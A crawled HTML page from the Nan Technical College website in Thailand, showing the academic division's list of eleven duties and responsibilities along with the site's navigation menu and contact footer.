

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://technicnan.ac.th/HR_detail.php?id_subdep=39&name_dep=%E0%B8%9D%E0%B9%88%E0%B8%B2%E0%B8%A2%E0%B8%A7%E0%B8%B4%E0%B8%8A%E0%B8%B2%E0%B8%81%E0%B8%B2%E0%B8%A3
body_size: 34080
content:
<meta http-equiv='Content-Type' content='text/html; charset=utf-8' />

<!DOCTYPE html>

<html lang="zxx" class="no-js">

<head>

	<!-- Mobile Specific Meta -->

	<!--<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

	<!-- Favicon-->

	<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
	<link rel="icon" href="/favicon.ico" type="image/x-icon">
	<!-- Author Meta -->

	<meta name="author" content="codepixer">

	<!-- Meta Description -->

	<meta name="description" content="">

	<!-- Meta Keyword -->

	<meta name="keywords" content="">

	<!-- meta character set -->

	<meta charset="UTF-8">

	<!-- Site Title -->

	<title>Nan Technical college</title>



	<link href="https://fonts.googleapis.com/css?family=Poppins:100,200,400,300,500,600,700" rel="stylesheet"> 

		<!--

		CSS

		============================================= -->



		<link rel="stylesheet" href="css/bootstrap.css">

					

		<link rel="stylesheet" href="css/animate.min.css">

		<link rel="stylesheet" href="css/owl.carousel.css">

		<!-- <link rel="stylesheet" href="css/style.css">

		<link rel="stylesheet" href="css/slick.css"> -->

		<link rel="stylesheet" href="css/bootstrap.min.css">

		<link rel="stylesheet" href="css/prettyPhoto.css">

	



			

<!--	

		w3school

		============================================= -->

		<link rel="stylesheet" href="css/w3.min.css">

		<script src="js/w3.min.js"></script>

		<script src="js/w3js.min.js"></script>

  <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.4.0/css/bootstrap.min.css">

  <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>

  <script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.4.0/js/bootstrap.min.js"></script>



    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">

<style type="text/css">
html{ /*  ��Ѻ˹��������բ�Ǵ� */
	filter:grayscale(100%);
}

body,td,th {

	font-family: Poppins, sans-serif;

	color: #333;

}

.container1{

    border:2px solid #dedede;

    background-color:#f1f1f1;

    border-radius:6px;

    margin:10px;

    margin:0 auto;

    max-width:90%;

    padding:0 20px;

}

.darker{

    border:2px solid #ccc;

    background-color:#ddd;

    margin:0 auto;

    max-width:90%;

    padding:0 20px;

}

.container1 img{

    float:left;

    max-width:60px;

    width:100%;

    margin-right:20px;

    border-radius:50%;

}

.container1 img.right{

    float:right;

    margin-left:20px;

}



body {

	background-color: #03F;

	background-image: url(img/bg.jpg);

}

</style>



<style>

	video {

			width: 100%;

			height: auto;

	}

	</style>

<script src='https://www.google.com/recaptcha/api.js?hl=th'></script>

</head><!DOCTYPE html>

<html lang="en" >



<head>

  <meta charset="UTF-8">

  <title>Multilevel Nav Menu Dropdowns</title>

  

    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/meyer-reset/2.0/reset.min.css">



  

      <link rel="stylesheet" href="navcss/style.css">



  

</head>



<body style="width: 100%">



<img src="img/head_1.png" class="img-fluid" alt="Responsive image">







<font color="	#000000">

  <ul class='top-level'>

  <li>

    <a href="main_index.php">หน้าแรก</a>

  </li>

  <li>

    <a href='javascript:;'>ข้อมูลสถานศึกษา</a>

    <ul class='second-level'>



						  <li><a href="IS_history.php">ข้อมูลทั่วไป</a></li>

						  <li><a href="IS_human.php">ข้อมูลบุคลากร</a></li>

						  <li><a href="IS_finance.php">ข้อมูลงบประมาณ</a></li>

							<li><a href="IS_student.php">ข้อมูลนักเรียน-นักศึกษา</a></li>

							<li><a href="HR_detail.php?id_subdep=14&name_dep=ฝ่ายวิชาการ" >ข้อมูลหลักสูตรการเรียน</a></li>

              <li><a href="HR_detail.php?id_subdep=38&name_dep=ฝ่ายวิชาการ">ข้อมูลวัดผลและประเมินผล</a></li>

							<li><a href="IS_suppile.php">ข้อมูลครุภัณฑ์</a></li>

							<li><a href="IS_place.php">ข้อมูลอาคารและสถานที่</a></li>

							<li><a href="https://www.doe.go.th/nan/">ข้อมูลตลาดแรงงาน</a></li>

							<li><a href="IS_reward.php">ข้อมูลผลงานดีเด่นสถานศึกษา</a></li>

							<li><a href="http://www.nan.go.th/about-article/2/">ข้อมูลพื้นฐานจังหวัดน่าน</a></li>

							<li><a href="IS_his6.php">พระราชบัญญํติและมาตรฐานการศึกษา</a></li>

</ul>			

</li>



<li>

  <a href='javascript:;'>หน่วยงานภายใน</a>

  <ul class='second-level'>

  
      <li>

    <a href="main_index.php">ฝ่ายบริหารทรัพยากร</a>

      <ul class='third-level'>

      
      <li><a href="HR_detail.php?id_subdep=5&name_dep=ฝ่ายบริหารทรัพยากร">งานบริหารงานทั่วไป</a></li>

      
      <li><a href="HR_detail.php?id_subdep=6&name_dep=ฝ่ายบริหารทรัพยากร">งานบริหารและพัฒนาทรัพยากรบุคคล</a></li>

      
      <li><a href="HR_detail.php?id_subdep=8&name_dep=ฝ่ายบริหารทรัพยากร">งานการบัญชี</a></li>

      
      <li><a href="HR_detail.php?id_subdep=9&name_dep=ฝ่ายบริหารทรัพยากร">งานพัสดุ</a></li>

      
      <li><a href="HR_detail.php?id_subdep=10&name_dep=ฝ่ายบริหารทรัพยากร">งานอาคารสถานที่</a></li>

      
      <li><a href="HR_detail.php?id_subdep=52&name_dep=ฝ่ายบริหารทรัพยากร">งานการเงิน</a></li>

      
      </ul>

    </li>

    
      <li>

    <a href="main_index.php">ฝ่ายแผนงานและความร่วมมือ</a>

      <ul class='third-level'>

      
      <li><a href="HR_detail.php?id_subdep=12&name_dep=ฝ่ายแผนงานและความร่วมมือ">งานศูนย์ดิจิทัลและสื่อสารองค์กร</a></li>

      
      <li><a href="HR_detail.php?id_subdep=25&name_dep=ฝ่ายแผนงานและความร่วมมือ">งานพัฒนายุทธศาสตร์ แผนงาน และงบประมาณ</a></li>

      
      <li><a href="HR_detail.php?id_subdep=26&name_dep=ฝ่ายแผนงานและความร่วมมือ">งานศูนย์ดิจิทัลและสื่อสารองค์กร</a></li>

      
      <li><a href="HR_detail.php?id_subdep=28&name_dep=ฝ่ายแผนงานและความร่วมมือ">งานส่งเสริมการวิจัย นวัตกรรม และสิ่งประดิษฐ์</a></li>

      
      <li><a href="HR_detail.php?id_subdep=29&name_dep=ฝ่ายแผนงานและความร่วมมือ">งานมาตรฐานและการประกันคุณภาพการศึกษา</a></li>

      
      <li><a href="HR_detail.php?id_subdep=30&name_dep=ฝ่ายแผนงานและความร่วมมือ">งานศูนย์บ่มเพาะผู้ประกอบการอาชีวศึกษา</a></li>

      
      <li><a href="HR_detail.php?id_subdep=58&name_dep=ฝ่ายแผนงานและความร่วมมือ">งานส่งเสริมธุรกิจและการเป็นผู้ประกอบการ</a></li>

      
      <li><a href="HR_detail.php?id_subdep=65&name_dep=ฝ่ายแผนงานและความร่วมมือ">งานติดตามและประเมินผลการอาชีวศึกษา</a></li>

      
      </ul>

    </li>

    
      <li>

    <a href="main_index.php">ฝ่ายพัฒนากิจการนักเรียนนักศึกษา</a>

      <ul class='third-level'>

      
      <li><a href="HR_detail.php?id_subdep=18&name_dep=ฝ่ายพัฒนากิจการนักเรียนนักศึกษา">งานกิจกรรมนักเรียน นักศึกษา</a></li>

      
      <li><a href="HR_detail.php?id_subdep=21&name_dep=ฝ่ายพัฒนากิจการนักเรียนนักศึกษา">งานแนะแนวอาชีพและจัดหางาน</a></li>

      
      <li><a href="HR_detail.php?id_subdep=22&name_dep=ฝ่ายพัฒนากิจการนักเรียนนักศึกษา">งานสวัสดิการนักเรียน นักศึกษา</a></li>

      
      <li><a href="HR_detail.php?id_subdep=23&name_dep=ฝ่ายพัฒนากิจการนักเรียนนักศึกษา">งานโครงการพิเศษและการบริการชุมชน</a></li>

      
      <li><a href="HR_detail.php?id_subdep=61&name_dep=ฝ่ายพัฒนากิจการนักเรียนนักศึกษา">งานปกครองและงานปลอดภัยนักเรียนนักศึกษา</a></li>

      
      <li><a href="HR_detail.php?id_subdep=63&name_dep=ฝ่ายพัฒนากิจการนักเรียนนักศึกษา">งานครูที่ปรึกษาและการแนะแนว</a></li>

      
      </ul>

    </li>

    
      <li>

    <a href="main_index.php">ฝ่ายวิชาการ</a>

      <ul class='third-level'>

      
      <li><a href="HR_detail.php?id_subdep=11&name_dep=ฝ่ายวิชาการ">งานทะเบียน</a></li>

      
      <li><a href="HR_detail.php?id_subdep=14&name_dep=ฝ่ายวิชาการ">งานพัฒนาหลักสูตรและการเรียนการรู้</a></li>

      
      <li><a href="HR_detail.php?id_subdep=15&name_dep=ฝ่ายวิชาการ">งานวิทยบริการและเทคโนโลยีการศึกษา</a></li>

      
      <li><a href="HR_detail.php?id_subdep=17&name_dep=ฝ่ายวิชาการ">งานสื่อการเรียนการสอน</a></li>

      
      <li><a href="HR_detail.php?id_subdep=24&name_dep=ฝ่ายวิชาการ">งานอาชีวศึกษาระบบทวิภาคีและความร่วมมือ</a></li>

      
      <li><a href="HR_detail.php?id_subdep=27&name_dep=ฝ่ายวิชาการ">งานอาชีวศึกษาระบบทวิภาคีและความร่วมมือ</a></li>

      
      <li><a href="HR_detail.php?id_subdep=38&name_dep=ฝ่ายวิชาการ">งานวัดผลและประเมินผล</a></li>

      
      <li><a href="HR_detail.php?id_subdep=64&name_dep=ฝ่ายวิชาการ">งานการศึกษาพิเศษและความเสมอภาคทางการศึกษา</a></li>

      
      </ul>

    </li>

    


  </ul>

</li>

<li>

  <a href='javascript:;'>แผนกวิชา/ภาควิชา</a>

  <ul class='second-level'>

    <li>

    
       <li><a href="HR_detail.php?id_subdep=31&name_dep=ฝ่ายวิชาการ">แผนกวิชาการตลาด</a></li>

    	
       <li><a href="HR_detail.php?id_subdep=33&name_dep=ฝ่ายวิชาการ">แผนกวิชาการจัดการสำนักงาน</a></li>

    	
       <li><a href="HR_detail.php?id_subdep=34&name_dep=ฝ่ายวิชาการ">แผนกวิชาการบัญชี</a></li>

    	
       <li><a href="HR_detail.php?id_subdep=35&name_dep=ฝ่ายวิชาการ">แผนกวิชาเทคโนโลยีสารสนเทศ</a></li>

    	
       <li><a href="HR_detail.php?id_subdep=36&name_dep=ฝ่ายวิชาการ">แผนกวิชาสามัญสัมพันธ์</a></li>

    	
       <li><a href="HR_detail.php?id_subdep=43&name_dep=ฝ่ายวิชาการ">แผนกวิชาช่างไฟฟ้ากำลัง</a></li>

    	
       <li><a href="HR_detail.php?id_subdep=44&name_dep=ฝ่ายวิชาการ">แผนกวิชาช่างกลโรงงาน</a></li>

    	
       <li><a href="HR_detail.php?id_subdep=45&name_dep=ฝ่ายวิชาการ">แผนกวิชาช่างเชื่อมโลหะ</a></li>

    	
       <li><a href="HR_detail.php?id_subdep=46&name_dep=ฝ่ายวิชาการ">แผนกวิชาช่างอิเล็กทรอนิกส์</a></li>

    	
       <li><a href="HR_detail.php?id_subdep=47&name_dep=ฝ่ายวิชาการ">แผนกวิชาช่างยนต์</a></li>

    	
       <li><a href="HR_detail.php?id_subdep=49&name_dep=ฝ่ายวิชาการ">แผนกวิชาช่างก่อสร้าง</a></li>

    	
       <li><a href="HR_detail.php?id_subdep=50&name_dep=ฝ่ายวิชาการ">แผนกวิชาเทคโนโลยีคอมพิวเตอร์</a></li>

    	
       <li><a href="HR_detail.php?id_subdep=55&name_dep=ฝ่ายวิชาการ">แผนกวิชาเมคคาทรอนิกส์และหุ่นยนต์</a></li>

    	
       <li><a href="HR_detail.php?id_subdep=56&name_dep=ฝ่ายวิชาการ">แผนกวิชาเทคนิคพื้นฐาน</a></li>

    	
       <li><a href="HR_detail.php?id_subdep=57&name_dep=ฝ่ายวิชาการ">แผนกวิชาอาหารและโภชนาการ</a></li>

    	
       <li><a href="HR_detail.php?id_subdep=59&name_dep=ฝ่ายวิชาการ">แผนกวิชาเทคนิคยานยนต์ไฟฟ้า</a></li>

    	
       <li><a href="HR_detail.php?id_subdep=60&name_dep=ฝ่ายวิชาการ">แผนกวิชาเทคโนโลยีธุรกิจดิจิทัล</a></li>

    	
    </li>

  </ul>

</li>

<li>

  <a href='javascript:;'>บริการสารสนเทศ</a>

  <ul class='second-level'>

    <li>

      <a href='javascript:;'>สำหรับครู-บุคลากร</a>

      <ul class='third-level'>

      <li><a href="ST_tablekru.php?type_learn=1">ตารางสอน ภาคเรียนที่ 1</a></li>

      <li><a href="ST_tablekru.php?type_learn=2">ตารางสอน ภาคเรียน 2</a></li>

      <li><a href="ST_name.php">รายชื่อนักเรียน-นักศึกษา</a></li>

      <li><a href="student_out.php">ข้อมูลผู้สำเร็จการศึกษา</a></li>

      <li><a href="IS_doc.php">แบบฟอร์มราชการภายใน</a></li>

      <li><a href="https://idplan.ovec.go.th/idplan/login/" target="_blank">แผนพัฒนาตนเอง(ID PLAN)</a></li>

      <li><a href="http://nantcsmis.wootichai.name/mis/">ระบบติดตามดูแลผู้เรียน</a></li>

      <li><a href="https://bsq.vec.go.th/th-th/%E0%B8%AB%E0%B8%A5%E0%B8%B1%E0%B8%81%E0%B8%AA%E0%B8%B9%E0%B8%95%E0%B8%A3/%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B8%81%E0%B8%B2%E0%B8%A8%E0%B8%99%E0%B8%B5%E0%B8%A2%E0%B8%9A%E0%B8%B1%E0%B8%95%E0%B8%A3%E0%B8%A7%E0%B8%B4%E0%B8%8A%E0%B8%B2%E0%B8%8A%E0%B8%B5%E0%B8%9E(%E0%B8%9B%E0%B8%A7%E0%B8%8A)/%E0%B8%AB%E0%B8%A5%E0%B8%B1%E0%B8%81%E0%B8%AA%E0%B8%B9%E0%B8%95%E0%B8%A3%E0%B8%9E%E0%B8%A82567.aspx" target="_blank">หลักสูตรประกาศนียบัตรวิชาชีพ พุทธศักราช 2567</a></li>  

      <li><a href="https://bsq.vec.go.th/th-th/%E0%B8%AB%E0%B8%A5%E0%B8%B1%E0%B8%81%E0%B8%AA%E0%B8%B9%E0%B8%95%E0%B8%A3/%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B8%81%E0%B8%B2%E0%B8%A8%E0%B8%99%E0%B8%B5%E0%B8%A2%E0%B8%9A%E0%B8%B1%E0%B8%95%E0%B8%A3%E0%B8%A7%E0%B8%B4%E0%B8%8A%E0%B8%B2%E0%B8%8A%E0%B8%B5%E0%B8%9E%E0%B8%8A%E0%B8%B1%E0%B9%89%E0%B8%99%E0%B8%AA%E0%B8%B9%E0%B8%87(%E0%B8%9B%E0%B8%A7%E0%B8%AA)/%E0%B8%AB%E0%B8%A5%E0%B8%B1%E0%B8%81%E0%B8%AA%E0%B8%B9%E0%B8%95%E0%B8%A3%E0%B8%9E%E0%B8%A82567.aspx" target="_blank">หลักสูตรประกาศนียบัตรวิชาชีพชั้นสูง พุทธศักราช 2567</a></li>      

      <li><a href="http://202.29.232.179">ระบบบริหารจัดการสถานศึกษา RMS2016</a></li>

      </ul>

    </li>

    <li>

      <a href="#">สำหรับนักเรียน-นักศึกษา</a>

      <ul class='third-level'>

      <li><a href="ST_table.php?type_stu=1">ตารางเรียน  ภาคเรียนที่ 1</a></li>

      <li><a href="ST_table.php?type_stu=2">ตารางเรียน  ภาคเรียนที่ 2</a></li>

      <li><a href="ST_table.php?type_stu=s">ตารางเรียน  ภาคฤดูร้อน</a></li>

      <li><a href="ST_name.php">รายชื่อนักเรียน-นักศึกษา</a></li>

      <li><a href="file/ครูที่ปรึกษา.pdf">ข้อมูลครูที่ปรึกษา</a></li>

      <li><a href="https://www.e-studentloan.ktb.co.th/STUDENT/jsp/ESLLand.jsp">ข้อมูลรายชื่อผู้กู้ยืมเงินเพื่อการศึกษา (กยศ.)</a></li>

      <li><a href="http://1.179.171.107/?p=login">ตรวจสอบผลการเรียน</a></li>

      <li><a href="IS_place.php">อาคารเรียน </a></li>	

      <li><a href="ST_form.php">แบบฟอร์มสำหรับนักศึกษา</a></li>			

      </ul>

    </li>

    <li>

    <a href="#">สำหรับผู้ปกครอง</a>

      <ul class='third-level'>

      <li><a href="http://1.179.171.107/?p=login"> ระบบติดตามดูแลผู้เรียน RMS2016</a></li>		

      </ul>

    </li>



  </ul>

</li>



<li>

  <a href='javascript:;'>สอศ./สอน.2/อศจ.น่าน</a>

  <ul class='second-level'>

  <li>

      <a href="http://www.vec.go.th/">สำนักงานคณะกรรมการการอาชีวศึกษา</a>

  </li>   

  <li>

      <a href="http://202.29.232.198/?usid=20130005">สถาบันการอาชีวศึกษาภาคเหนือ2</a>

  </li>   

    <li>

      <a href='javascript:;'>อาชีวศึกษาจังหวัดน่าน</a>

      <ul class='third-level'>

      <li><a href="http://www.technicnan.ac.th/">วิทยาลัยเทคนิคน่าน</a></li>		

      <li><a href="http://www.npc.ac.th/">วิทยาลัยสารพัดช่างน่าน</a></li>	

      <li><a href="http://www.puaicec.ac.th/">วิทยาลัยการอาชีพปัว</a></li>

      <li><a href="http://www.wiangsa.ac.th/">วิทยาลัยการอาชีพเวียงสา</a></li>	

      </ul>

    </li>

    <li>

    <a href="#">อาชีวศึกษาจังหวัดเชียงราย</a>

      <ul class='third-level'>

      <li><a href="http://www.ctc.ac.th/">วิทยาลัยเทคนิคเชียงราย</a></li>		

      <li><a href="http://wpptech.ac.th/">วิทยาลัยเทคนิคเวียงป่าเป้า</a></li>	

      <li><a href="https://www.facebook.com/kctc.cr/">วิทยาลัยกาญจนาภิเษกเชียงราย</a></li>

      <li><a href="https://www.facebook.com/%E0%B8%A7%E0%B8%B4%E0%B8%97%E0%B8%A2%E0%B8%B2%E0%B8%A5%E0%B8%B1%E0%B8%A2%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%AD%E0%B8%B2%E0%B8%8A%E0%B8%B5%E0%B8%9E%E0%B9%80%E0%B8%97%E0%B8%B4%E0%B8%87-485214784900146/">วิทยาลัยการอาชีพเทิง</a></li>	

      <li><a href="http://www.cric.ac.th/">วิทยาลัยการอาชีพเชียงราย</a></li>

      <li><a href="http://www.wice.ac.th/">วิทยาลัยการอาชีพเวียงเชียงรุ้ง</a></li>

      <li><a href="http://www.cvc.ac.th/cvc2011/?usid=20100001&language=Th">วิทยาลัยอาชีวศึกษาเชียงราย</a></li>

      <li><a href="https://www.facebook.com/crcat2.ac.th/">วิทยาลัยเกษตรและเทคโนโลยีเชียงราย</a></li>

      <li><a href="http://www.ccvc.ac.th/main/">วิทยาลัยอาชีวศึกษาพาณิชยการเชียงราย</a></li>

      </ul>

    </li>

    <li>

    <a href="#">อาชีวศึกษาจังหวัดพะเยา</a>

      <ul class='third-level'>

      <li><a href="http://www.phayaotc.ac.th/?usid=10000001&language=Th">วิทยาลัยเทคนิคพะเยา</a></li>		

      <li><a href="http://pycat.ac.th/home.php">วิทยาลัยเกษตรและเทคโนโลยีพะเยา</a></li>	

      <li><a href="http://www.cktc.ac.th/ckec3/">วิทยาลัยการอาชีพเชียงคำ</a></li>

      <li><a href="http://www.dkttc.ac.th/dkt/">วิทยาลัยการอาชีพดอกคำใต้</a></li>	

      <li><a href="http://www.pongtechno.ac.th/">วิทยาลัยเทคโนโลยีและการจัดการปง</a></li>

      </ul>

    </li>

    <li>

    <a href="#">อาชีวศึกษาจังหวัดแพร่</a>

      <ul class='third-level'>

      <li><a href="http://phraetc.itbaseth.com/">วิทยาลัยเทคนิคแพร่</a></li>		

      <li><a href="http://www.pvc.ac.th/">วิทยาลัยอาชีวศึกษาแพร่</a></li>	

      <li><a href="http://www.pcat.ac.th/">วิทยาลัยเกษตรและเทคโนโลยีแพร่</a></li>

      <li><a href="http://www.pptc.ac.th/">วิทยาลัยสารพัดช่างแพร่</a></li>	

      <li><a href="http://www.lic.ac.th/lic/index.php">วิทยาลัยการอาชีพลอง</a></li>

      <li><a href="https://www.song.ac.th/song_web58/">วิทยาลัยการอาชีพสอง</a></li>

      </ul>

    </li>



  </ul>

</li>


<li>

<a href="ITA.php">ITA/ข้อมูลสาธารณะ</a>

</li>

<li>

<a href="appeal.php">ช่องทางการร้องเรียน</a>

</li>

<li>

<a href="question.php">ถาม - ตอบ / ข้อเสนอแนะ</a>

</li>




</font>

  <script src='http://cdnjs.cloudflare.com/ajax/libs/jquery/2.1.3/jquery.min.js'></script>



  



</body>



</html>


<body style="width: 100%"> 



<br>

<br>

<br>

<br>

<br>



<div class="container">

	<div class="panel panel-default">

		<div class="panel-body">

<img src="depart/" class="img-fluid" alt="Responsive image">

		<!-- End banner Area -->	

	</div>

</div>

</div>



<div class="container">

		<div class="panel panel-default">

			<div class="panel-body">



	

			<div class="alert alert-primary" role="alert">

 			หน้าที่และความรับผิดชอบ  ฝ่ายวิชาการ --> 
			</div>

			<table class="table table-striped" cellpadding="0" cellspacing="0">

             
            	<tr>

                	<td >1</td>

                    <td >การจัดทำแผนการจัดการเรียนการสอน ตารางเรียน ตารางสอน บัญชีวิชาเลือก จัดตารางสอนรวมและตารางส่วนบุคคลของแผนกวิชา</td>

                </tr>

                
            	<tr>

                	<td >2</td>

                    <td >
ควบคุมดูแล ส่งเสริม กำกับ ติดตามการจัดการเรียนการสอน แก้ปัญหาเกี่ยวกับการเรียนการสอน การฝึกงาน การวัดผลประเมินผล การวิจัยในแผนกวิชาให้เป็นไปตามหลักสูตร และระเบียบแบบแผนของทางราชการ</td>

                </tr>

                
            	<tr>

                	<td >3</td>

                    <td >วางแผนและดำเนินงาน ด้านมาตรฐานและการประกันคุณภาพของแผนกวิชา เพื่อนำไปสู่การพัฒนาคุณภาพและมาตรฐานการศึกษาอย่างต่อเนื่อง และรองรับการประเมินคุณภาพภายนอกได้</td>

                </tr>

                
            	<tr>

                	<td >4</td>

                    <td >จัดหาดูแลรักษาวัสดุ ครุภัณฑ์ อุปกรณ์ เครื่องจักร เครื่องมือของแผนกวิชาให้ใช้ได้เป็นปกติ และมีเพียงพอต่อการจัดการเรียนการสอน</td>

                </tr>

                
            	<tr>

                	<td >5</td>

                    <td >
สนับสนุนการพัฒนการเรียนการสอน นวัตกรรม เทคโนโลยี และสิ่งประดิษฐ์ การใช้อุปกรณ์ การเรียนการสอน การเขียนตำรา เอกสาร และใบช่วยสอนต่างๆ</td>

                </tr>

                
            	<tr>

                	<td >6</td>

                    <td >ติดตามและแนะนำเกียวกับการทำโครงการฝึก โครงการสอน แผนการเรียนรู้ คู่มือครู ใบงาน ตลอดจนแฟ้มสะสมงาน โดยบรูณาการปรัชญาของเศรษฐกิจพอเพียง ให้สอดคล้องกับหลักสูตร และแผนการจัดการเรียนการสอน</td>

                </tr>

                
            	<tr>

                	<td >7</td>

                    <td >ปกครองดูแลบุคลากรในแผนกวิชาให้ปฏิบัติตามกฏหมาย ระเบียบแบบแผนของทางราชการและเสนอความความชอบของบุคลากรในแผนกวิชา</td>

                </tr>

                
            	<tr>

                	<td >8</td>

                    <td > ประสานงานและให้ความร่วมมือกับหน่วยงานต่างๆ ทั้งภายในและภายนอกสถานศึกษา</td>

                </tr>

                
            	<tr>

                	<td >9</td>

                    <td > จัดทำปฏิทินการปฏิบัติงาน เสนอโครงการและรายงานการปฏิบัติงานตามลำดับขั้น</td>

                </tr>

                
            	<tr>

                	<td >10</td>

                    <td >ดูแล บำรุงรักษา และรับผิดชอบทรัพย์สินของสถานศึกษาที่ได้รับมอบหมาย
</td>

                </tr>

                
            	<tr>

                	<td >11</td>

                    <td >ปฏิบัติงานอื่นตามที่ได้รับมอบหมาย</td>

                </tr>

                
            </table>

		</div>





		</div>

		</div>





		<div class="container">

		<div class="panel panel-default">

			<div class="panel-body">

                  
			<div class="alert alert-primary" role="alert">

 			บุคลากรในหน่วยงาน

			</div>

            <center><font color='red'>ไม่พบข้อมูลที่ต้องการ</font></center>
		</div>

		</div>

		</div>

        

        	<div class="container">

		<div class="panel panel-default">

			<div class="panel-body">



	

			<div class="alert alert-primary" role="alert">

 			เอกสาร หรือคำสั่งที่เกี่ยวข้อง

		</div>

		<iframe src="show_docsubdept.php?id_subdep=39&type=1" width="100%" height="350" frameborder="1"></iframe>

		</div>

		</div>

		</div>

		
		<br/>
			

			

			



			

















</body>



<style>

.footer {

    position: ;

    left: 0;

    bottom: 0;

    width: 100%;

    background-color: #263238;

    color: white;

    text-align: center;

}

</style>















<div class="footer">



<!-- Footer -->

<footer class="page-footer font-small unique-color-dark mt-5">







  <!-- Footer Links -->

  <div class="container text-center text-md-left mt-5">



    <!-- Grid row -->

    <div class="row mt-3">



      <!-- Grid column -->

      <div class="col-md-6 col-lg-6 col-xl-6 mx-auto mb-md-0 mb-6">



        <!-- Content -->

        <h5 class="text-uppercase font-weight-bold"><u>สถาบันอาชีวศึกษาภาคเหนือ 2 วิทยาลัยเทคนิคน่าน<br/><br/>( Nan Technical College)</u></h5>

        <br>

        <p>เลขที่ 2 ถ.รอบกำแพงเมืองทิศตะวันตก ต.ในเวียง อ.เมือง จ.น่าน 55000
	<br/>Address: 2 Robkampeangmueangtidtawantok Rd.  Naiwieng Sub-district  Muangnan District   Nan Province  Thailand</p>
		  <p>โทรศัพท์ : 0-5471-9552
		  <br/><p>Fax : 0-5471-9551</p>

		  <p>อีเมล์ (Email): Saraban@technicnan.ac.th</p>

		  <p>www.technicnan.ac.th</p>

		  <p>facebook: https://www.facebook.com/วิทยาลัยเทคนิคน่าน-484862971526750</p>



      </div>



      



      <div class="col-md-5 col-lg-5 col-xl-5 mx-auto mb-md-0 mb-4">



        <!-- Links -->

        <h5 class="text-uppercase font-weight-bold"><u>Webmaster</u></h5>

        <br>

        <p>facebook : ศูนย์ข้อมูลและสารสนเทศวิทยาลัยเทคนิคน่าน  </a></p>

        <p>Email : admin@technicnan.ac.th</p>

        <p>โทรศัพท์ : 0-5471-9552 ต่อ 150</p>



      </div>

     <br>

	 





    </div>

    <!-- Grid row -->



  </div>

<br>



  <div style="background-color: #1a1a1a;">

    <div class="container">



      <!-- Grid row-->

      <div class="row py-4 d-flex align-items-center">





        <div class="col-md-12 col-lg-12 text-center text-md-left mb-4 mb-md-0">

          <h6 class="mb-0">© 2018 Copyright:Nan Technical College</h6>

        </div>

    





      </div>



    </div>

  </div>





</footer>

<!-- Footer -->



 





</div>

<script src="js/jquery.prettyPhoto.js"></script>			

		<script src="js/bootstrap.min.js"></script>

		<script src="js/vendor/jquery-2.2.4.min.js"></script>

		<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.9/umd/popper.min.js" integrity="sha384-ApNbgh9B+Y1QKtv3Rn7W3mgPxhU9K/ScQsAP7hUibX39j7fakFPskvXusvfa0b4Q" crossorigin="anonymous"></script>

		<script src="js/vendor/bootstrap.min.js"></script>			

		<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyBhOdIF3Y9382fqJYt5I_sswSrEw5eihAA"></script>

		  <script src="js/easing.min.js"></script>			

		<script src="js/hoverIntent.js"></script>

		<script src="js/superfish.min.js"></script>	

		<script src="js/jquery.ajaxchimp.min.js"></script>

		<script src="js/jquery.magnific-popup.min.js"></script>	

		<script src="js/owl.carousel.min.js"></script>			

		<script src="js/jquery.sticky.js"></script>

		<script src="js/jquery.nice-select.min.js"></script>	

